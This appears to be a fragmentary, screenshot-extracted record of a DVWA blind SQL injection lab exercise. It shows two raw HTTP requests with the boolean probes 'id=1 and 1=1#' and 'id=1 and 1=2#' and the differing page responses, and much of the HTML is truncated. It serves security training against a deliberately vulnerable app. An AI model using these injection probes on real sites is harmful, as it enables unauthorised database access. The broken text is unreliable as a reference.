 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://49.234.118.102:6140/DVWA/vulnerabilities/sqli_blind/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=6petkvebd12iaug1tobmleq6uq
Connection: close
id=1 and 1=1#&Submit=Submit
<p>
User ID:
<select name="id"><option value="1">1</option><option val
value="3">3</option><option value="4">4</option><option value="5">5</option><,
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>User ID exists in the database.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://49.234.118.102:6140/DVWA/vulnerabilities/sqli_blind/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=6petkvebd12iaug1tobmleq6uq
Connection: close
id=1 and 1=2#&Submit=Submit
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</
value="3">3</option><option value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>User ID is MISSING from the database.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
2022-01-05
zhoujingni
QIANXIN